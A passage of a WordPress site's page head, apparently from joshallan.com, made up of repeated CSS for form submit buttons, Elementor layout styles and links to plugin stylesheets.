  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_4:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_5 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_5:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_6 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_6:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_7 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_7:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_8 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_8:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_9 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_9:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_10 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_10:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_11 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_11:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_12 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_12:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_13 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_13:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_14 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_14:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_15 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_15:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_16 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_16:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_17 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_17:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_18 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_18:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_19 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_19:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_20 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_20:hover {
  background: rgb(250, 203, 120);
}		</style>
		
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css?reload=1316541235' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css?reload=564885422' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://joshallan.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css?reload=131718455' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-118191{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<style id="elementor-post-118016">.elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-e77137b:not(.elementor-motion-effects-element-type-background), .elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-e77137b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 65px 20px 65px;}.elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118016 .elementor-element.elementor-element-99b375b > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-118016 .elementor-element.elementor-element-99b375b .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-8a951a6 > .elementor-widget-container{margin:-4px 0px 0px 10px;}.elementor-118016 .elementor-element.elementor-element-e41e3de > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-118016 .elementor-element.elementor-element-e41e3de .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-e41e3de .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button{background-color:#F9C260;font-size:15px;font-weight:700;fill:#000000;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:30px 30px 30px 30px;}.elementor-118016 .elementor-element.elementor-element-e578e53{width:var( --container-widget-width, 29.329% );max-width:29.329%;--container-widget-width:29.329%;--container-widget-flex-grow:0;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:hover, .elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:focus{color:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:hover svg, .elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-ce5c123:not(.elementor-motion-effects-element-type-background), .elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-ce5c123{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 65px 3px 65px;}.elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118016 .elementor-element.elementor-element-903af1f > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-118016 .elementor-element.elementor-element-903af1f .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-1f300f5 > .elementor-widget-container{margin:-4px 0px 0px 10px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button{background-color:#F9C260;font-size:15px;font-weight:700;fill:#000000;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:30px 30px 30px 30px;}.elementor-118016 .elementor-element.elementor-element-f6df220{width:var( --container-widget-width, 29.329% );max-width:29.329%;--container-widget-width:29.329%;--container-widget-flex-grow:0;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:hover, .elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:focus{color:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:hover svg, .elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-c798766 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-c798766{padding:15px 30px 15px 30px;}.elementor-118016 .elementor-element.elementor-element-55ecf3a .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-a88d520 > .elementor-widget-container{margin:-4px 0px 0px 3px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-118016 .elementor-element.elementor-element-9aeb522{width:53.633%;}.elementor-118016 .elementor-element.elementor-element-9e62f71{width:45.699%;}.elementor-118016 .elementor-element.elementor-element-46628fb{width:53.63%;}.elementor-118016 .elementor-element.elementor-element-fdb0e8a{width:45.702%;}}@media(max-width:1024px){.elementor-118016 .elementor-element.elementor-element-e41e3de > .elementor-widget-container{margin:0px -12px 0px 0px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a > .elementor-widget-container{margin:0px -12px 0px 0px;}}@media(max-width:767px){.elementor-118016 .elementor-element.elementor-element-c798766{padding:10px 20px 10px 20px;}.elementor-118016 .elementor-element.elementor-element-89af881{width:50%;}.elementor-118016 .elementor-element.elementor-element-2f34a53{width:50%;}.elementor-118016 .elementor-element.elementor-element-a88d520 > .elementor-widget-container{margin:-3px 0px 0px 0px;}}</style>
<style id="elementor-post-118022">.elementor-118022 .elementor-element.elementor-element-152e594e:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-152e594e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-152e594e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118022 .elementor-element.elementor-element-152e594e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-17724b50{--spacer-size:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-221eeeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-118022 .elementor-element.elementor-element-6535f876.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118022 .elementor-element.elementor-element-6535f876.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118022 .elementor-element.elementor-element-fcd4b92{width:var( --container-widget-width, 14.5vw );max-width:14.5vw;--container-widget-width:14.5vw;--container-widget-flex-grow:0;top:62.66%;z-index:1;text-align:start;}body:not(.rtl) .elementor-118022 .elementor-element.elementor-element-fcd4b92{right:13.227vw;}body.rtl .elementor-118022 .elementor-element.elementor-element-fcd4b92{left:13.227vw;}.elementor-118022 .elementor-element.elementor-element-fcd4b92 img{opacity:0.12;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-9203d47{font-size:20px;line-height:25px;}.elementor-118022 .elementor-element.elementor-element-46230f11:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-46230f11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-46230f11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-46230f11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-43be1f69 > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:40px;line-height:40px;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button{background-color:#F45376;font-size:15px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:5px 5px 5px 5px;}.elementor-118022 .elementor-element.elementor-element-ade6327{width:var( --container-widget-width, 110.412% );max-width:110.412%;--container-widget-width:110.412%;--container-widget-flex-grow:0;z-index:2;}.elementor-118022 .elementor-element.elementor-element-ade6327 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:hover, .elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:focus{color:#FFFFFF;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:hover svg, .elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-bea1d5e .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-bea1d5e .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-3371758f{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-53536d03 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-53536d03 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-76d0bf00 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-76d0bf00 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-7fda2cdf{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-233fd546 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-233fd546 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-44421d3{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e{font-size:12px;line-height:14px;}.elementor-118022 .elementor-element.elementor-element-61fc815b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-3d5df0ad{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-d66e21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-222d98f3:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-222d98f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-7b61472{--spacer-size:14px;}.elementor-118022 .elementor-element.elementor-element-9d635fa{--spacer-size:50px;}.elementor-118022 .elementor-element.elementor-element-582e3af{--divider-border-style:solid;--divider-border-width:1px;}.elementor-118022 .elementor-element.elementor-element-582e3af .elementor-divider-separator{width:100%;}.elementor-118022 .elementor-element.elementor-element-582e3af .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-118022 .elementor-element.elementor-element-1d1b085a{--spacer-size:10px;}.elementor-118022 .elementor-element.elementor-element-5ec3acae{font-size:16px;line-height:1.2em;}.elementor-118022 .elementor-element.elementor-element-413216f5{--spacer-size:10px;}.elementor-118022 .elementor-element.elementor-element-73dd429e{--spacer-size:10px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-118022 .elementor-element.elementor-element-221eeeb{padding:0px 15px 0px 15px;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-46230f11{padding:0px 15px 0px 15px;}.elementor-118022 .elementor-element.elementor-element-43be1f69 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:38px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-61fc815b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-d66e21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{padding:0px 15px 0px 15px;}}@media(max-width:767px){.elementor-118022 .elementor-element.elementor-element-221eeeb{padding:0px 10px 0px 10px;}body:not(.rtl) .elementor-118022 .elementor-element.elementor-element-fcd4b92{right:-12.606vw;}body.rtl .elementor-118022 .elementor-element.elementor-element-fcd4b92{left:-12.606vw;}.elementor-118022 .elementor-element.elementor-element-fcd4b92{top:-7.76%;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-46230f11{padding:0px 10px 0px 10px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:28px;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:50%;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-53536d03{width:var( --container-widget-width, 102px );max-width:102px;--container-widget-width:102px;--container-widget-flex-grow:0;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:50%;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-118022 .elementor-element.elementor-element-6535f876{width:43.981%;}.elementor-118022 .elementor-element.elementor-element-c23439d{width:56.019%;}.elementor-118022 .elementor-element.elementor-element-43be1f69{width:38.229%;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:17.423%;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:20.892%;}.elementor-118022 .elementor-element.elementor-element-45aa6082{width:23.418%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118022 .elementor-element.elementor-element-6535f876{width:35%;}.elementor-118022 .elementor-element.elementor-element-c23439d{width:65%;}.elementor-118022 .elementor-element.elementor-element-43be1f69{width:35%;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:20%;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:20%;}.elementor-118022 .elementor-element.elementor-element-45aa6082{width:25%;}}</style>
<link property="stylesheet" rel='stylesheet' id='e-animation-hang-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-hang.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-animation-fadeIn-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.front.css?reload=1614016948' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-hovers-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.hovers.css?reload=2134412089' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css?reload=1014156055' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-editor-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/editor/css/trx_addons.editor.css?reload=1095163512' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-extended-taxonomy-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/extended-taxonomy/css/extended-taxonomy.css?reload=1197934448' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.css?reload=1856389309' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.css?reload=1081138554' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.css?reload=1963426241' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css?reload=774445686' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css?reload=1341682769' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.css?reload=556299669' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-secondary-image-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/secondary-image/secondary-image.css?reload=2005111117' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.css?reload=1783751207' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.css?reload=1870086126' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_form-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.css?reload=1115449226' type='text/css' media='all' />
